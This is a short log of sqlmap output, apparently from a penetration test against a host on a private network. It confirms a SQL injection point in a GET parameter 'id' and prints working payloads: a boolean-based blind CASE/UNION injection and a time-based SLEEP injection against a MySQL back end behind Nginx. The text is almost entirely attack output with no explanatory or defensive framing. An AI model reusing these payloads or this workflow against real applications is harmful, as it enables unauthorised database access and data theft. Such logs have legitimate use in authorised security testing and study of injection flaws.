 [22:35:18] [INFO] testing 'MySQL UNION query (NULL) - 81 to 100 columns'
[22:35:31] [INFO] testing 'MySQL UNION query (random number) - 81 to 100 columns'
[22:35:45] [INFO] checking if the injection point on GET parameter 'id' is a false positive
GET parameter 'id' is vulnerable. Do you want to keep testing the others (if any)? [y/N] N
sqlmap identified the following injection point(s) with a total of 394 HTTP(s) requests:
---
Parameter: id (GET)
    Type: boolean-based blind
    Title: Boolean-based blind - Parameter replace (original value)
    Payload: link_type=false&slot={}&id=(SELECT (CASE WHEN (8444=8444) THEN 3 ELSE (SELECT 5360 UNION SELECT 7026)
 END))
    Type: time-based blind
    Title: MySQL >= 5.0.12 OR time-based blind (SLEEP)
    Payload: link_type=false&slot={}&id=3 OR SLEEP(5)
---
[22:35:48] [INFO] the back-end DBMS is MySQL
web application technology: Nginx
back-end DBMS: MySQL >= 5.0.12
[22:35:52] [WARNING] HTTP error codes detected during run:
500 (Internal Server Error) - 233 times
[22:35:52] [INFO] fetched data logged to text files under '/Users/fuwei/.sqlmap/output/192.168.0.107'
[22:35:52] [WARNING] you haven't updated sqlmap for more than 112 days!!!
[*] ending @ 22:35:52 /2020-08-22/
thelostworld
→ Desktop